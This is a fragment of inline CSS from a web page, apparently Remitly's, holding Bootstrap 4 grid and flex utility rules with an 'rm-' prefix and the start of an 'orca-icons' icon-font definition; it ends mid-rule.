[type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"